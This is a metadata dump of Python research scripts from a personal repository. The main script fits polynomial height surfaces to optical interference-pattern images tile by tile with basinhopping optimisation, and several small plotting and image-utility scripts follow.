"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 22223,
"license_type": "no_license",
"max_line_length": 249,
"num_lines": 440,
"path": "/interference_pattern/shape_fitting/whole/piecewise/basinhopping_mask_foodfill_wpreprocess_bot.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\r\nfrom __future__ import division\r\nimport sys\r\nfrom scipy import interpolate\r\nimport time\r\nfrom mpl_toolkits.mplot3d import Axes3D\r\nimport matplotlib.pyplot as plt\r\nimport numpy as np\r\nimport cv2\r\nfrom skimage import exposure\r\nfrom scipy.optimize import basinhopping\r\nfrom scipy import fftpack\r\nfrom scipy import signal\r\nfrom scipy.ndimage import gaussian_filter\r\n\r\ndef equalize(img_array):\r\n \"\"\"\r\n returns array with float 0-1\r\n\r\n \"\"\"\r\n img_array = img_array/(img_array.max()+1e-6)\r\n #equalized = exposure.equalize_adapthist(img_array,kernal_size = (5,5))\r\n equalized = exposure.equalize_hist(img_array)\r\n #equalized = img_array/img_array.max()\r\n return equalized \r\n\r\ndef difference(data_img, generated_img,mask_patch):\r\n \"\"\"\r\n both images have to be 0-1float\r\n\r\n \"\"\"\r\n data_img = gaussian_filter(data_img,sigma=0.3)\r\n generated_img = gaussian_filter(generated_img, sigma=0)\r\n diff_value = np.sum(mask_patch*(data_img-generated_img)**2)\r\n diff_value /= (mask_patch.sum())#percentage of white area\r\n return diff_value\r\n\r\ndef surface_polynomial(size, coeff,(zoomfactory,zoomfactorx)):\r\n def poly(x, y):\r\n x*=zoomfactorx\r\n y*=zoomfactory\r\n poly = coeff[0]*x**2+coeff[1]*y**2+coeff[2]*x*y+coeff[3]*x+coeff[4]*y+coeff[5]#+coeff[6]*x**3+coeff[7]*y**3+coeff[8]*x*y**2+coeff[9]*y*x**2\r\n return poly\r\n x = np.linspace(0,size[1]-1, size[1])\r\n y = np.linspace(0,size[0]-1, size[0])\r\n zz = poly(x[None,:],y[:,None])\r\n return zz\r\n\r\ndef nl(coeff, data_img,(zoomfactory,zoomfactorx),mask_patch):\r\n \"\"\"\r\n negative likelyhood-like function; aim to minimize this\r\n data_img has to be 0-1float\r\n \r\n \"\"\"\r\n height = surface_polynomial(data_img.shape,coeff,(zoomfactory,zoomfactorx))\r\n expected= 1+ np.cos((4*np.pi/0.532)*height)\r\n expected /= expected.max()#normalize to 0-1float\r\n #expected = equalize(expected)\r\n return difference(data_img, expected,mask_patch)\r\n\r\ndef accept_test(f_new,x_new,f_old,x_old):\r\n return True\r\n if abs(x_new[3])>0.05 or abs(x_new[4])>0.05:\r\n return False\r\n else:\r\n return True\r\n\r\ndef callback(x,f,accept):\r\n #print x[3],x[4],f,accept\r\n pass\r\n\r\ndef find_tilequeue4(processed_tiles):\r\n tilequeue = []\r\n for tile in processed_tiles:\r\n tilequeue.append((tile[0]+1,tile[1])) #right\r\n tilequeue.append((tile[0]-1,tile[1])) #left\r\n tilequeue.append((tile[0],tile[1]+1)) #down\r\n tilequeue.append((tile[0],tile[1]-1)) #up\r\n #tilequeue.append((tile[0]+1,tile[1]-1)) #upperright\r\n #tilequeue.append((tile[0]-1,tile[1]+1)) #lowerleft\r\n #tilequeue.append((tile[0]+1,tile[1]+1)) #lowerright\r\n #tilequeue.append((tile[0]-1,tile[1]-1)) #upperleft\r\n tilequeue = [tile for tile in tilequeue if tile not in processed_tiles]\r\n return list(set(tilequeue))\r\n\r\ndef find_tilequeue8(processed_tiles):\r\n tilequeue = []\r\n for tile in processed_tiles:\r\n tilequeue.append((tile[0]+1,tile[1])) #right\r\n tilequeue.append((tile[0]-1,tile[1])) #left\r\n tilequeue.append((tile[0],tile[1]+1)) #down\r\n tilequeue.append((tile[0],tile[1]-1)) #up\r\n tilequeue.append((tile[0]+1,tile[1]-1)) #upperright\r\n tilequeue.append((tile[0]-1,tile[1]+1)) #lowerleft\r\n tilequeue.append((tile[0]+1,tile[1]+1)) #lowerright\r\n tilequeue.append((tile[0]-1,tile[1]-1)) #upperleft\r\n tilequeue = [tile for tile in tilequeue if tile not in processed_tiles]\r\n return list(set(tilequeue))\r\n\r\ndef fittile(tile, dxx,dyy,zoomfactorx, zoomfactory, data_img, mask_img,xstore, abquadrant, white_threshold):\r\n yy = tile[0]*dyy \r\n xx = tile[1]*dxx \r\n data_patch = data_img[yy:yy+dyy,xx:xx+dxx]\r\n data_patch = data_patch[::zoomfactory,::zoomfactorx]\r\n\r\n mask_patch = mask_img[yy:yy+dyy,xx:xx+dxx]\r\n mask_patch = mask_patch[::zoomfactory,::zoomfactorx]\r\n\r\n data_patch= equalize(data_patch)#float0-1\r\n white_percentage = (mask_patch.sum()/len(mask_patch.flat))\r\n if white_percentage < white_threshold:\r\n goodness = threshold/white_percentage\r\n return [np.nan,np.nan,np.nan,np.nan,np.nan, np.nan],goodness, white_percentage\r\n initcoeff_extendlist = []\r\n\r\n if (int(yy/dyy)-1,int(xx/dxx)) in xstore:\r\n #print 'found up'\r\n up = xstore[(int(yy/dyy)-1,int(xx/dxx))]\r\n initcoeff_extendlist.append(np.array([up[0],up[1],up[2],up[2]*dyy+up[3],2*up[1]*dyy+up[4],up[1]*dyy*dyy+up[4]*dyy+up[5]]))\r\n if (int(yy/dyy)+1,int(xx/dxx)) in xstore:\r\n #print 'found down'\r\n up = xstore[(int(yy/dyy)+1,int(xx/dxx))]\r\n initcoeff_extendlist.append(np.array([up[0],up[1],up[2],-up[2]*dyy+up[3],-2*up[1]*dyy+up[4],up[1]*dyy*dyy-up[4]*dyy+up[5]]))\r\n if (int(yy/dyy),int(xx/dxx)-1) in xstore:\r\n #print 'found left'\r\n left = xstore[(int(yy/dyy),int(xx/dxx)-1)]\r\n initcoeff_extendlist.append(np.array([left[0],left[1],left[2],2*left[0]*dxx+left[3],left[2]*dxx+left[4],left[0]*dxx*dxx+left[3]*dxx+left[5]]))\r\n if (int(yy/dyy),int(xx/dxx)+1) in xstore:\r\n #print 'found right'\r\n left = xstore[(int(yy/dyy),int(xx/dxx)+1)]\r\n initcoeff_extendlist.append(np.array([left[0],left[1],left[2],-2*left[0]*dxx+left[3],-left[2]*dxx+left[4],left[0]*dxx*dxx-left[3]*dxx+left[5]]))\r\n\r\n if (int(yy/dyy)-1,int(xx/dxx)-1) in xstore:\r\n #print 'found upperleft'\r\n left = xstore[(int(yy/dyy)-1,int(xx/dxx)-1)]\r\n initcoeff_extendlist.append(np.array([left[0],left[1],left[2],2*left[0]*dxx+left[2]*dyy+left[3],left[2]*dxx+2*left[1]*dyy+left[4],left[0]*dxx*dxx+left[1]*dyy*dyy+left[2]*dxx*dyy+left[3]*dxx+left[4]*dyy+left[5]]))\r\n if (int(yy/dyy)+1,int(xx/dxx)-1) in xstore:\r\n #print 'found lowerleft'\r\n left = xstore[(int(yy/dyy)+1,int(xx/dxx)-1)]\r\n initcoeff_extendlist.append(np.array([left[0],left[1],left[2],2*left[0]*dxx-left[2]*dyy+left[3],left[2]*dxx-2*left[1]*dyy+left[4],left[0]*dxx*dxx+left[1]*dyy*dyy-left[2]*dxx*dyy+left[3]*dxx-left[4]*dyy+left[5]]))\r\n if (int(yy/dyy)+1,int(xx/dxx)+1) in xstore:\r\n #print 'found lowerright'\r\n left = xstore[(int(yy/dyy)+1,int(xx/dxx)+1)]\r\n initcoeff_extendlist.append(np.array([left[0],left[1],left[2],-2*left[0]*dxx-left[2]*dyy+left[3],-left[2]*dxx-2*left[1]*dyy+left[4],left[0]*dxx*dxx+left[1]*dyy*dyy+left[2]*dxx*dyy-left[3]*dxx-left[4]*dyy+left[5]]))\r\n if (int(yy/dyy)-1,int(xx/dxx)+1) in xstore:\r\n #print 'found upperright'\r\n left = xstore[(int(yy/dyy)-1,int(xx/dxx)+1)]\r\n initcoeff_extendlist.append(np.array([left[0],left[1],left[2],-2*left[0]*dxx+left[2]*dyy+left[3],-left[2]*dxx+2*left[1]*dyy+left[4],left[0]*dxx*dxx+left[1]*dyy*dyy-left[2]*dxx*dyy-left[3]*dxx+left[4]*dyy+left[5]]))\r\n\r\n \"\"\"\r\n#######################################################\r\n if (int(yy/dyy)-2,int(xx/dxx)) in xstore:\r\n #print 'found up'\r\n up = xstore[(int(yy/dyy)-2,int(xx/dxx))]\r\n initcoeff_extendlist.append(np.array([up[0],up[1],up[2],up[2]*dyy*2+up[3],2*up[1]*dyy*2+up[4],up[1]*dyy*dyy*4+up[4]*dyy*2+up[5]]))\r\n if (int(yy/dyy)+2,int(xx/dxx)) in xstore:\r\n #print 'found down'\r\n up = xstore[(int(yy/dyy)+2,int(xx/dxx))]\r\n initcoeff_extendlist.append(np.array([up[0],up[1],up[2],-up[2]*dyy*2+up[3],-2*up[1]*dyy*2+up[4],up[1]*dyy*dyy*4-up[4]*dyy*2+up[5]]))\r\n if (int(yy/dyy),int(xx/dxx)-2) in xstore:\r\n #print 'found left'\r\n left = xstore[(int(yy/dyy),int(xx/dxx)-2)]\r\n initcoeff_extendlist.append(np.array([left[0],left[1],left[2],2*left[0]*dxx*2+left[3],left[2]*dxx*2+left[4],left[0]*dxx*dxx*4+left[3]*dxx*2+left[5]]))\r\n if (int(yy/dyy),int(xx/dxx)+2) in xstore:\r\n #print 'found right'\r\n left = xstore[(int(yy/dyy),int(xx/dxx)+2)]\r\n initcoeff_extendlist.append(np.array([left[0],left[1],left[2],-2*left[0]*dxx*2+left[3],-left[2]*dxx*2+left[4],left[0]*dxx*dxx*4-left[3]*dxx*2+left[5]]))\r\n if (int(yy/dyy)-2,int(xx/dxx)-1) in xstore:\r\n #print 'found upperleft'\r\n left = xstore[(int(yy/dyy)-2,int(xx/dxx)-1)]\r\n initcoeff_extendlist.append(np.array([left[0],left[1],left[2],2*left[0]*dxx+left[2]*dyy*2+left[3],left[2]*dxx+2*left[1]*dyy*2+left[4],left[0]*dxx*dxx+left[1]*dyy*dyy*4+left[2]*dxx*dyy*2+left[3]*dxx+left[4]*dyy*2+left[5]]))\r\n if (int(yy/dyy)-1,int(xx/dxx)-2) in xstore:\r\n #print 'found upperleft'\r\n left = xstore[(int(yy/dyy)-1,int(xx/dxx)-2)]\r\n initcoeff_extendlist.append(np.array([left[0],left[1],left[2],2*left[0]*dxx*2+left[2]*dyy+left[3],left[2]*dxx*2+2*left[1]*dyy+left[4],left[0]*dxx*dxx*4+left[1]*dyy*dyy+left[2]*dxx*2*dyy+left[3]*dxx*2+left[4]*dyy+left[5]]))\r\n if (int(yy/dyy)+2,int(xx/dxx)-1) in xstore:\r\n #print 'found lowerleft'\r\n left = xstore[(int(yy/dyy)+2,int(xx/dxx)-1)]\r\n initcoeff_extendlist.append(np.array([left[0],left[1],left[2],2*left[0]*dxx-left[2]*dyy*2+left[3],left[2]*dxx-2*left[1]*dyy*2+left[4],left[0]*dxx*dxx+left[1]*dyy*dyy*4-left[2]*dxx*dyy*2+left[3]*dxx-left[4]*dyy*2+left[5]]))\r\n if (int(yy/dyy)+1,int(xx/dxx)-2) in xstore:\r\n #print 'found lowerleft'\r\n left = xstore[(int(yy/dyy)+1,int(xx/dxx)-2)]\r\n initcoeff_extendlist.append(np.array([left[0],left[1],left[2],2*left[0]*dxx*2-left[2]*dyy+left[3],left[2]*dxx*2-2*left[1]*dyy+left[4],left[0]*dxx*dxx*4+left[1]*dyy*dyy-left[2]*dxx*2*dyy+left[3]*dxx*2-left[4]*dyy+left[5]]))\r\n if (int(yy/dyy)+1,int(xx/dxx)+2) in xstore:\r\n #print 'found lowerright'\r\n left = xstore[(int(yy/dyy)+1,int(xx/dxx)+2)]\r\n initcoeff_extendlist.append(np.array([left[0],left[1],left[2],-2*left[0]*dxx*2-left[2]*dyy+left[3],-left[2]*dxx*2-2*left[1]*dyy+left[4],left[0]*dxx*dxx*2+left[1]*dyy*dyy+left[2]*dxx*2*dyy-left[3]*dxx*2-left[4]*dyy+left[5]]))\r\n if (int(yy/dyy)+2,int(xx/dxx)+1) in xstore:\r\n #print 'found lowerright'\r\n left = xstore[(int(yy/dyy)+2,int(xx/dxx)+1)]\r\n initcoeff_extendlist.append(np.array([left[0],left[1],left[2],-2*left[0]*dxx-left[2]*dyy*2+left[3],-left[2]*dxx-2*left[1]*dyy*2+left[4],left[0]*dxx*dxx+left[1]*dyy*dyy*2+left[2]*dxx*dyy*2-left[3]*dxx-left[4]*dyy*2+left[5]]))\r\n if (int(yy/dyy)-2,int(xx/dxx)+1) in xstore:\r\n #print 'found upperright'\r\n left = xstore[(int(yy/dyy)-2,int(xx/dxx)+1)]\r\n initcoeff_extendlist.append(np.array([left[0],left[1],left[2],-2*left[0]*dxx+left[2]*dyy*2+left[3],-left[2]*dxx+2*left[1]*dyy*2+left[4],left[0]*dxx*dxx+left[1]*dyy*dyy*4-left[2]*dxx*dyy*2-left[3]*dxx+left[4]*dyy*2+left[5]]))\r\n if (int(yy/dyy)-1,int(xx/dxx)+2) in xstore:\r\n #print 'found upperright'\r\n left = xstore[(int(yy/dyy)-1,int(xx/dxx)+2)]\r\n initcoeff_extendlist.append(np.array([left[0],left[1],left[2],-2*left[0]*dxx*2+left[2]*dyy+left[3],-left[2]*dxx*2+2*left[1]*dyy+left[4],left[0]*dxx*dxx*2+left[1]*dyy*dyy-left[2]*dxx*2*dyy-left[3]*dxx*2+left[4]*dyy+left[5]]))\r\n###############################################################\r\n \"\"\"\r\n\r\n if len(initcoeff_extendlist) > 0:\r\n initcoeff_extend = np.mean(initcoeff_extendlist,axis=0)\r\n initcoeff = initcoeff_extend\r\n else: #if no touching tiles are detected, should be only for the starting tile\r\n if abquadrant == 1:\r\n alist = np.linspace(0, sample_size, N) # x direction\r\n blist = np.linspace(0, sample_size, N) # y direction\r\n if abquadrant == 2:\r\n alist = np.linspace(-sample_size, 0, N) # x direction\r\n blist = np.linspace(0, sample_size, N) # y direction\r\n if abquadrant == 3:\r\n alist = np.linspace(-sample_size, 0, N) # x direction\r\n blist = np.linspace(-sample_size, 0, N) # y direction\r\n if abquadrant == 4:\r\n alist = np.linspace(0, sample_size, N) # x direction\r\n blist = np.linspace(-sample_size, 0, N) # y direction\r\n aa, bb = np.meshgrid(alist,blist)\r\n nl_1storder = np.empty(aa.shape)\r\n for i in np.arange(alist.size):\r\n for j in np.arange(blist.size):\r\n if (j-0.5*len(blist))**2+(i)**2<=(0.1*len(alist))**2:#remove central region to avoid 0,0 global min\r\n nl_1storder[j,i] = np.nan \r\n else:\r\n nl_1storder[j,i] = nl([0,0,0,aa[j,i],bb[j,i],0],data_patch,(zoomfactory,zoomfactorx),mask_patch)\r\n sys.stdout.write('\\r%i/%i ' % (i*blist.size+j+1,alist.size*blist.size))\r\n sys.stdout.flush()\r\n sys.stdout.write('\\n')\r\n index = np.unravel_index(np.nanargmin(nl_1storder), nl_1storder.shape)\r\n index = (alist[index[1]], blist[index[0]])\r\n index = np.array(index)\r\n initcoeff_linear= np.array([0,0,0,index[0],index[1],0])\r\n initcoeff = initcoeff_linear\r\n print initcoeff\r\n iternumber = 0\r\n while 1:\r\n #print 'iternumber =', iternumber,'for',yy,xx\r\n result = basinhopping(nl, initcoeff, niter = 8, T=0.01, stepsize=5e-5, interval=50,accept_test=accept_test,minimizer_kwargs={'method': 'Nelder-Mead', 'args': (data_patch,(zoomfactory,zoomfactorx), mask_patch)}, disp=False, callback=callback)\r\n print result.fun\r\n if result.fun <threshold:\r\n xopt = result.x\r\n break\r\n else:\r\n initcoeff = result.x\r\n iternumber+=1\r\n if iternumber == 5:\r\n xopt = initcoeff_extend \r\n break\r\n goodness = result.fun\r\n return xopt, goodness, white_percentage\r\n\r\n\r\ndef tilewithinbound(tile, dxx, dyy, data_img):\r\n if tile[0]<0 or tile[1]<0:\r\n return False\r\n elif (tile[1]+1)*dxx>data_img.shape[1] or (tile[0]+1)*dyy>data_img.shape[0]:\r\n return False\r\n else:\r\n return True\r\n\r\nif __name__ == \"__main__\":\r\n from scipy.ndimage import gaussian_filter\r\n import time\r\n import matplotlib.pyplot as plt\r\n from scipy.ndimage import zoom\r\n from time import localtime, strftime\r\n\r\n start = time.time()\r\n fig = plt.figure()\r\n ax = fig.add_subplot(111, projection='3d')\r\n N = 100 #a,b value resolution; a, b linear term coeff\r\n sample_size = 0.2 #a, b value range\r\n abquadrant = 3\r\n data_img = cv2.imread('sample4.tif', 0)\r\n mask_img = cv2.imread('mask_bot_v2.tif', 0)\r\n\r\n data_img = data_img.astype('float64')\r\n mask_img = mask_img.astype('float64')\r\n mask_img /= 255.\r\n fitimg = np.copy(data_img)\r\n xstore = {}\r\n xstore_badtiles = {}\r\n hstore_upperright = {}\r\n hstore_lowerright = {}\r\n hstore_lowerleft = {}\r\n hstore_upperleft= {}\r\n dyy,dxx = 81,81\r\n threshold = 0.08\r\n white_threshold = 0.4\r\n startingposition = (928,2192)\r\n startingtile = (int(startingposition[0]/dyy),int(startingposition[1]/dxx))\r\n zoomfactory,zoomfactorx = 1,1\r\n tilequeue = find_tilequeue8([startingtile])\r\n tilequeue = [startingtile]+tilequeue\r\n processed_tiles = []\r\n bad_tiles= []\r\n black_tiles= []\r\n tilequeue = [tile for tile in tilequeue if tilewithinbound(tile,dxx, dyy, data_img)]\r\n goodness_dict= {}\r\n while any(tilequeue): \r\n print tilequeue\r\n # check queue for a collection of goodness and get the best tile\r\n for tile in tilequeue:\r\n if tile not in goodness_dict: #avoid double checking the tiles shared by the old tilequeue\r\n print 'prechecking tile: ',tile\r\n xopttrial, goodness,white_percentage = fittile(tile,dxx,dyy,zoomfactorx, zoomfactory, data_img, mask_img,xstore,abquadrant,white_threshold)\r\n print 'white percentage:', white_percentage\r\n goodness_dict[tile] = goodness\r\n if white_percentage >= white_threshold:\r\n if goodness <= threshold:\r\n xstore[tile] = xopttrial\r\n elif goodness > threshold:\r\n bad_tiles.append(tile) #never used it\r\n print 'bad tile:', tile\r\n else:\r\n black_tiles.append(tile)\r\n print 'black tile:', tile\r\n goodness_queue = {tile:goodness_dict[tile] for tile in tilequeue}\r\n best_tile = min(goodness_queue,key=goodness_queue.get) \r\n\r\n yy,xx = best_tile[0]*dyy, best_tile[1]*dxx \r\n\r\n print 'processing best tile', (int(yy/dyy),int(xx/dxx)) \r\n\r\n\r\n processed_tiles.append((int(yy/dyy),int(xx/dxx)))#update processed tiles\r\n tilequeue = find_tilequeue8(processed_tiles)#update tilequeue\r\n tilequeue = [tile for tile in tilequeue if tilewithinbound(tile,dxx, dyy, data_img)]\r\n\r\n if best_tile in black_tiles:\r\n break\r\n\r\n\r\n data_patch = data_img[yy:yy+dyy,xx:xx+dxx]\r\n data_patch = data_patch[::zoomfactory,::zoomfactorx]\r\n\r\n mask_patch = mask_img[yy:yy+dyy,xx:xx+dxx]\r\n mask_patch = mask_patch[::zoomfactory,::zoomfactorx]\r\n\r\n data_patch= equalize(data_patch)#float0-1\r\n\r\n xopt, goodness, white_percentage = fittile(best_tile, dxx,dyy,zoomfactorx, zoomfactory, data_img, mask_img,xstore, abquadrant, white_threshold)\r\n\r\n generated_intensity = 1+np.cos((4*np.pi/0.532)*surface_polynomial(data_patch.shape, xopt,(zoomfactory,zoomfactorx)))\r\n generated_intensity /= generated_intensity.max()\r\n #plt.imshow(np.concatenate((generated_intensity,data_patch,(generated_intensity-data_patch)**2),axis=1))\r\n #plt.show()\r\n generated_intensity = zoom(generated_intensity,(zoomfactory,zoomfactorx))\r\n fitimg[yy:yy+dyy,xx:xx+dxx] = 255*generated_intensity\r\n if best_tile in bad_tiles:\r\n fitimg[yy:yy+5,xx:xx+dxx] = 0\r\n fitimg[yy+dyy-5:yy+dyy,xx:xx+dxx] = 0\r\n fitimg[yy:yy+dyy,xx:xx+5] = 0\r\n fitimg[yy:yy+dyy,xx+dxx-5:xx+dxx] = 0\r\n\r\n height = surface_polynomial(data_patch.shape, xopt,(zoomfactory,zoomfactorx))\r\n hupperright = height[0,-1]\r\n hlowerright = height[-1,-1]\r\n hlowerleft = height[-1,0]\r\n hupperleft = height[0,0]\r\n\r\n clist = []\r\n #upperleft node\r\n if (int(yy/dyy),int(xx/dxx)-1) in hstore_upperright:\r\n clist.append(hstore_upperright[(int(yy/dyy),int(xx/dxx)-1)])\r\n if (int(yy/dyy)-1,int(xx/dxx)) in hstore_lowerleft:\r\n clist.append(hstore_lowerleft[(int(yy/dyy)-1,int(xx/dxx))])\r\n if (int(yy/dyy)-1,int(xx/dxx)-1) in hstore_lowerright:\r\n clist.append(hstore_lowerright[(int(yy/dyy)-1,int(xx/dxx)-1)])\r\n #lowerleft node\r\n if (int(yy/dyy),int(xx/dxx)-1) in hstore_lowerright:\r\n correction_to_currentc = hstore_lowerright[(int(yy/dyy),int(xx/dxx)-1)]-hlowerleft\r\n clist.append(xopt[5]+correction_to_currentc)\r\n if (int(yy/dyy)+1,int(xx/dxx)-1) in hstore_upperright:\r\n correction_to_currentc = hstore_upperright[(int(yy/dyy)+1,int(xx/dxx)-1)]-hlowerleft\r\n clist.append(xopt[5]+correction_to_currentc)\r\n if (int(yy/dyy)+1,int(xx/dxx)) in hstore_upperleft:\r\n correction_to_currentc = hstore_upperleft[(int(yy/dyy)+1,int(xx/dxx))]-hlowerleft\r\n clist.append(xopt[5]+correction_to_currentc)\r\n #lowerright node\r\n if (int(yy/dyy),int(xx/dxx)+1) in hstore_lowerleft:\r\n correction_to_currentc = hstore_lowerleft[(int(yy/dyy),int(xx/dxx)+1)]-hlowerright\r\n clist.append(xopt[5]+correction_to_currentc)\r\n if (int(yy/dyy)+1,int(xx/dxx)+1) in hstore_upperleft:\r\n correction_to_currentc = hstore_upperleft[(int(yy/dyy)+1,int(xx/dxx)+1)]-hlowerright\r\n clist.append(xopt[5]+correction_to_currentc)\r\n if (int(yy/dyy)+1,int(xx/dxx)) in hstore_upperright:\r\n correction_to_currentc = hstore_upperright[(int(yy/dyy)+1,int(xx/dxx))]-hlowerright\r\n clist.append(xopt[5]+correction_to_currentc)\r\n #upperright node\r\n if (int(yy/dyy),int(xx/dxx)+1) in hstore_upperleft:\r\n correction_to_currentc = hstore_upperleft[(int(yy/dyy),int(xx/dxx)+1)]-hupperright\r\n clist.append(xopt[5]+correction_to_currentc)\r\n if (int(yy/dyy)-1,int(xx/dxx)+1) in hstore_lowerleft:\r\n correction_to_currentc = hstore_lowerleft[(int(yy/dyy)-1,int(xx/dxx)+1)]-hupperright\r\n clist.append(xopt[5]+correction_to_currentc)\r\n if (int(yy/dyy)-1,int(xx/dxx)) in hstore_lowerright:\r\n correction_to_currentc = hstore_lowerright[(int(yy/dyy)-1,int(xx/dxx))]-hupperright\r\n clist.append(xopt[5]+correction_to_currentc)\r\n \r\n if len(clist)>0:\r\n #print 'clist=', clist\r\n #if max(clist)-np.median(clist)>0.532/2:\r\n # clist.remove(max(clist))\r\n # print 'maxremove'\r\n #if np.median(clist)-min(clist)>0.532/2:\r\n # clist.remove(min(clist))\r\n # print 'minremove'\r\n xopt[5] = np.mean(clist)\r\n\r\n height = surface_polynomial(data_patch.shape, xopt,(zoomfactory,zoomfactorx))\r\n hupperright = height[0,-1]\r\n hlowerright = height[-1,-1]\r\n hlowerleft = height[-1,0]\r\n hupperleft = height[0,0]\r\n\r\n #if iternumber <20:\r\n if 1:\r\n #print 'coeff & corner heights stored'\r\n xstore[(int(yy/dyy),int(xx/dxx))]=xopt\r\n hstore_upperright[(int(yy/dyy),int(xx/dxx))] = hupperright\r\n hstore_lowerright[(int(yy/dyy),int(xx/dxx))] = hlowerright\r\n hstore_lowerleft[(int(yy/dyy),int(xx/dxx))] = hlowerleft\r\n hstore_upperleft[(int(yy/dyy),int(xx/dxx))] = hupperleft\r\n else:\r\n xstore_badtiles[(int(yy/dyy),int(xx/dxx))]=xopt\r\n print (int(yy/dyy),int(xx/dxx)), 'is a bad tile'\r\n X,Y =np.meshgrid(range(xx,xx+dxx,zoomfactorx),range(data_img.shape[0]-yy,data_img.shape[0]-yy-dyy,-zoomfactory))\r\n ax.plot_wireframe(X,Y,height,rstride=int(dyy/1),cstride=int(dxx/1))\r\n ax.set_aspect('equal')\r\n plt.draw()\r\n plt.pause(0.01)\r\n cv2.imwrite('fitimg_bot.tif', fitimg.astype('uint8'))\r\n print '\\n'\r\n np.save('xoptstore_bot',xstore)\r\n #np.save('xoptstore_badtiles'+strftime(\"%Y%m%d_%H_%M_%S\",localtime()),xstore_badtiles)\r\n print 'time used', time.time()-start, 's'\r\n print 'finished'\r\n plt.show()\r\n"
},
{
"alpha_fraction": 0.5634920597076416,
"alphanum_fraction": 0.6626983880996704,
"avg_line_length": 27,
"blob_id": "f0450a4eb682c0faf8395346d5e319e6e8066d8b",
"content_id": "3907d4db2291eb37ead76d97c7ba0478b478cc4f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 252,
"license_type": "no_license",
"max_line_length": 58,
"num_lines": 9,
"path": "/saffman_taylor.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "from __future__ import division\nimport matplotlib.pyplot as plt\nimport numpy as np\nw = 236/519 \ny = np.arange(-w+0.0005,w-0.0005,0.001)\nplt.plot(y, ((1-w)/np.pi)*np.log((1+np.cos(np.pi*y/w))/2))\nplt.axes().set_aspect('equal')\nplt.xlim(-1,1)\nplt.show()\n"
},
{
"alpha_fraction": 0.5487093925476074,
"alphanum_fraction": 0.5911740064620972,
"avg_line_length": 29.024999618530273,
"blob_id": "d039bd03ae564546c8c37ddf6dd104b0eb7cba46",
"content_id": "c2851b656971c35a0165f15a9bf86db091d2a30b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1201,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 40,
"path": "/concatenate.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "from __future__ import division\nimport numpy as np\nimport sys\ndef split_concatenate(img1, img2, angle, sp):\n \"\"\"\n Takes two pictures of (e.g. red and green) interference patterns and \n concatenate them in a split screen fashion for easy comparison.\n \n The split line is the line that passes sp===split_point and with an\n inclination of angle.\n \"\"\"\n\n img1cp = np.copy(img1)\n img2cp = np.copy(img2)\n if img1cp.shape != img2cp.shape:\n print \"I can't deal with pictures of difference sizes...\"\n sys.exit(0)\n angle = angle*np.pi/180\n for j in range(img1cp.shape[1]):\n ic = -np.tan(angle)*(j-sp[0])+sp[1]\n for i in range(img1cp.shape[0]):\n if i>=ic:\n img1cp[i,j] = 0\n else:\n img2cp[i,j] = 0\n img = np.maximum(img1cp,img2cp)\n return img\n\nif __name__ == \"__main__\":\n \"\"\"\n img1 is above img2\n \"\"\"\n import numpy as np\n import cv2\n img1 = cv2.imread('catreference.tif', 0) \n img2 = cv2.imread('greenveo2_f358enhanced.tif',0)\n img = split_concatenate(img1,img2, angle =96.759,\\\n sp=(674,175)) \n cv2.imwrite('catreference.tif', img)\n print \"Finished!\"\n"
},
{
"alpha_fraction": 0.6733668446540833,
"alphanum_fraction": 0.6984924674034119,
"avg_line_length": 31.83333396911621,
"blob_id": "0f4d8a494154bc0572e3d5ebceefdb6e33ce80f9",
"content_id": "124caa0c39269d36b7f479eeada230fecd3d7efc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 199,
"license_type": "no_license",
"max_line_length": 94,
"num_lines": 6,
"path": "/contrast.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "from __future__ import division\nimport sys\ncontrast='uncalculated'\nif len(sys.argv)>1:\n contrast = (float(sys.argv[1])-float(sys.argv[2]))/(float(sys.argv[1])+float(sys.argv[2]))\nprint contrast\n\n\n"
},
{
"alpha_fraction": 0.6860465407371521,
"alphanum_fraction": 0.6860465407371521,
"avg_line_length": 20.5,
"blob_id": "555ce85a939851ee2b379d95f08de0d045d43922",
"content_id": "da624077f9a29ee79e84b4fe3ca105ed9db25bd9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 86,
"license_type": "no_license",
"max_line_length": 34,
"num_lines": 4,
"path": "/interference_pattern/shape_fitting/whole/check.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "import numpy as np\nd = np.load('goodness.npy').item()\nprint d\nprint min(d, key=d.get)\n"
},
{
"alpha_fraction": 0.5762711763381958,
"alphanum_fraction": 0.6666666865348816,
"avg_line_length": 28.41666603088379,
"blob_id": "21a5176bec2a01c7da5e616d2777413b48f05211",
"content_id": "918c56ce7ec2fb67fce66bea31c7a243e3554e94",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 354,
"license_type": "no_license",
"max_line_length": 43,
"num_lines": 12,
"path": "/interference_pattern/red_amber_green/red_amber.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "from __future__ import division \nimport numpy as np\nimport matplotlib.pyplot as plt\ncmap = plt.get_cmap('tab10')\nx = np.arange(0,20, 0.001)\nred = 1+np.cos(4*np.pi*(x+0.630/4)/0.630)\namber = 1+ np.cos(4*np.pi*(x+0.59/4)/0.590)\n#plt.plot(x, red+amber)\nplt.title('red and amber')\nplt.plot(x, red,color=cmap(3))\nplt.plot(x, amber, color=cmap(1))\nplt.show()\n\n"
},
{
"alpha_fraction": 0.5515428781509399,
"alphanum_fraction": 0.5981688499450684,
"avg_line_length": 33.893489837646484,
"blob_id": "659dff1d9b5c8ebf2da4dd1a831fa5ae51f0c43e",
"content_id": "5e8553924b87787164d290fc0943f05cafc0dbbf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5898,
"license_type": "no_license",
"max_line_length": 140,
"num_lines": 169,
"path": "/interference_pattern/pattern_shift1D.py",
"repo_name": "hemengf/my_python_lib",
